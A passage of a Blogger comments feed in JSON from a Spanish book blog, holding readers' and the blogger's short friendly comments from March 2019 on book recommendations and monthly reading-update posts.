ssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3446862989640719781"},"published":{"$t":"2019-03-20T17:44:32.688+01:00"},"updated":{"$t":"2019-03-20T17:44:32.688+01:00"},"title":{"type":"text","$t":"Genial, Cecy, si te animas no olvides reseñarlo y ..."},"summary":{"type":"text","$t":"Genial, Cecy, si te animas no olvides reseñarlo y compartirlo. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3446862989640719781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/3446862989640719781"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553100272688#c3446862989640719781","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/8257073548702294361"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 17:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6626973735381002079"},"published":{"$t":"2019-03-20T09:47:25.593+01:00"},"updated":{"$t":"2019-03-20T09:47:25.593+01:00"},"title":{"type":"text","$t":"¡Hola! Creo que me voy a leer la primera parte, me..."},"summary":{"type":"text","$t":"¡Hola! Creo que me voy a leer la primera parte, me ha llamado mucho la atención.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6626973735381002079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/6626973735381002079"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553071645593#c6626973735381002079","title":""}],"author":[{"name":{"$t":"Aran y MJ"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12935062689664542816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXm46hFAAYyqfAjMVGo4fEDlx7qA-a8oaP7A0cQlDVAPI2qieD6PEPP7JPDk2_RYjg3qMqV9H3vPs4IvuBGXa3KPGiUHjEWsDrUi13qIcD1mgXc6H5QggxhkAHRcIr9A\/s220\/IMG-20170910-WA0091%5B1%5D.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-644525965"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 9:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5084602767126382958"},"published":{"$t":"2019-03-20T00:30:28.315+01:00"},"updated":{"$t":"2019-03-20T00:30:28.315+01:00"},"title":{"type":"text","$t":"Hola guapa!\nGracias por la información lo tendré e..."},"summary":{"type":"text","$t":"Hola guapa!\u003Cbr \/\u003EGracias por la información lo tendré en cuenta para próximas lecturas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/fantacyviolet.blogspot.com.es\/\" rel=\"nofollow\"\u003E❀ Fantasy Violet ❀ \u003C\/a\u003E\u003Cbr \/\u003EBesotes! 💋💋"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/5084602767126382958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/5084602767126382958"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553038228315#c5084602767126382958","title":""}],"author":[{"name":{"$t":"Violeta"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08982490400937586765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSe0PBUaYkayaZMzA5ZuHEsdy0SAoiUIB1dHALSwrY3TgRDwieZ-FCgg-5l_u3s_En6PLjUXXZugxcpkFB6w3zUkmppXQ-V28gYAftH9zzA8tWu6fXOJ5OyikDxqODg8U\/s95\/Imagen1.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-649809201"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 0:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2016061580560269553"},"published":{"$t":"2019-03-20T00:26:05.385+01:00"},"updated":{"$t":"2019-03-20T00:26:05.385+01:00"},"title":{"type":"text","$t":"Hola! Yo también formo parte de la iniciativa \u0026quo..."},"summary":{"type":"text","$t":"Hola! Yo también formo parte de la iniciativa \u0026quot;seamos seguidores\u0026quot; y ya te sigo\u003Cbr \/\u003ETe espero por mi blog https:\/\/bonjourfangirls.blogspot.com\/\u003Cbr \/\u003E♥\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2016061580560269553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2016061580560269553"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1553037965385#c2016061580560269553","title":""}],"author":[{"name":{"$t":"Bonjour Fangirls"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08333572693417890462"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87BNngNPoz_SqXWA9Ij_jB8qcb9fwbP3ZrG96n9KwOwHFEVrTBwB9uKnrQCtF3vG6G6_7HTLVFGt0yqF3LnGqHkwaZgSvqhWDzz_--ykFhecYuGUiP-VSEh1T8oFcFHo\/s220\/IMG_7772.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1837370206"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 0:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1194095064662022306"},"published":{"$t":"2019-03-19T12:22:30.937+01:00"},"updated":{"$t":"2019-03-19T12:22:30.937+01:00"},"title":{"type":"text","$t":"¡Hola! Este no me acaba de llamar. Gracias por la ..."},"summary":{"type":"text","$t":"¡Hola! Este no me acaba de llamar. Gracias por la información.\u003Cbr \/\u003E\u003Cbr \/\u003EUn abrazo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/1194095064662022306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/1194095064662022306"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1552994550937#c1194095064662022306","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"19 de marzo de 2019 a las 12:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5243694914761543653"},"published":{"$t":"2019-03-19T00:13:06.473+01:00"},"updated":{"$t":"2019-03-19T00:13:06.473+01:00"},"title":{"type":"text","$t":"Hola como estas? Soy Estefanía de https:\/\/bookaddi..."},"summary":{"type":"text","$t":"Hola como estas? Soy Estefanía de https:\/\/bookaddictarg.blogspot.com\/\u003Cbr \/\u003EYa te sigo, te espero por mi blog.. Saludos\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5243694914761543653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5243694914761543653"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552950786473#c5243694914761543653","title":""}],"author":[{"name":{"$t":"bookaddict.arg"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05114301489510063279"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Bjiu8B8Zt6cYDqf6j13kPPBq87BFTg-TBBvY0yI7y7AfcarudV_UqIDLx2KpO02nqBacylGg8_keA-a0dYWkMpW7bAlhLkxnRQTet6ZL1iwZxZcm60Y9IGHD4Yq_i8M\/s113\/bookaddict.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-615315232"},{"name":"blogger.displayTime","value":"19 de marzo de 2019 a las 0:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8257073548702294361"},"published":{"$t":"2019-03-18T19:09:49.947+01:00"},"updated":{"$t":"2019-03-18T19:09:49.947+01:00"},"title":{"type":"text","$t":"Hola gracias por la informacion lo revizare puede ..."},"summary":{"type":"text","$t":"Hola gracias por la informacion lo revizare puede que me anime a leer la primera parte. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/8257073548702294361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/8257073548702294361"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1552932589947#c8257073548702294361","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 19:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2706482923828747035"},"published":{"$t":"2019-03-18T17:13:47.310+01:00"},"updated":{"$t":"2019-03-18T17:13:47.310+01:00"},"title":{"type":"text","$t":"Hola, Alicia\nNo me entiendas mal, que a mi también..."},"summary":{"type":"text","$t":"Hola, Alicia\u003Cbr \/\u003ENo me entiendas mal, que a mi también me gustan los libros ilustrados e infantiles pero a ver si saco más tiempo para temática más adulta que últimamente las reseñas son casi todas de peques.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2706482923828747035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2706482923828747035"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925627310#c2706482923828747035","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/6444660496211341"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8509464524399625933"},"published":{"$t":"2019-03-18T17:11:02.856+01:00"},"updated":{"$t":"2019-03-18T17:11:02.856+01:00"},"title":{"type":"text","$t":"K. Dick era muy original para muchas cosas. Espero..."},"summary":{"type":"text","$t":"K. Dick era muy original para muchas cosas. Espero que te animes con American Gods, a mi la primera temporada me gustó bastante y ya quería leer el libro así...caerá en cuanto supere este atasco.\u003Cbr \/\u003EGracias por comentar.\u003Cbr \/\u003EBesos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8509464524399625933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8509464524399625933"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925462856#c8509464524399625933","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/46665294097928761"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8741608949214593017"},"published":{"$t":"2019-03-18T17:09:52.532+01:00"},"updated":{"$t":"2019-03-18T17:09:52.532+01:00"},"title":{"type":"text","$t":"Si, yo también le tengo ganas aunque tengo el libr..."},"summary":{"type":"text","$t":"Si, yo también le tengo ganas aunque tengo el libro en pendientes, así no me cabreo, jajajaja.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8741608949214593017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8741608949214593017"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925392532#c8741608949214593017","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2210324803657096056"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-852488209464628952"},"published":{"$t":"2019-03-18T17:09:19.195+01:00"},"updated":{"$t":"2019-03-18T17:09:19.195+01:00"},"title":{"type":"text","$t":"Hola, Maite,\nMe alegra que hayas tenido un buen me..."},"summary":{"type":"text","$t":"Hola, Maite,\u003Cbr \/\u003EMe alegra que hayas tenido un buen mes. Espero que este también sea igual de bueno.\u003Cbr \/\u003EQue las musas de los lectores te oigan porque estoy bloqueadilla.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/852488209464628952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/852488209464628952"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925359195#c852488209464628952","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1889787664725906892"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7020640443445491082"},"published":{"$t":"2019-03-18T17:08:08.172+01:00"},"updated":{"$t":"2019-03-18T17:08:08.172+01:00"},"title":{"type":"text","$t":"Gracias, de momento sigo estancada, a ver si mejor..."},"summary":{"type":"text","$t":"Gracias, de momento sigo estancada, a ver si mejora bastante porque no puedo con los protas.\u003Cbr \/\u003EUn saludo e igualmente."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7020640443445491082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7020640443445491082"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925288172#c7020640443445491082","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/9526111916146058"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1066525456019764087"},"published":{"$t":"2019-03-18T17:06:20.821+01:00"},"updated":{"$t":"2019-03-18T17:06:20.821+01:00"},"title":{"type":"text","$t":"Esperemos que si, de momento ha arrancado algo flo..."},"summary":{"type":"text","$t":"Esperemos que si, de momento ha arrancado algo flojo pero a ver si la cosa mejora. \u003Cbr \/\u003EVeo que tu mes ha estado genial. Las series nunca son demasiadas, lo que pasa es que el día tiene muy pocas horas.\u003Cbr \/\u003EUn abrazo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1066525456019764087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1066525456019764087"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925180821#c1066525456019764087","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7027471165989266533"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:06"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1995045265527963202"},"published":{"$t":"2019-03-18T17:05:19.966+01:00"},"updated":{"$t":"2019-03-18T17:05:19.966+01:00"},"title":{"type":"text","$t":"Enhorabuena, Marya. Salen para ahí en breve. Un ab..."},"summary":{"type":"text","$t":"Enhorabuena, Marya. Salen para ahí en breve. Un 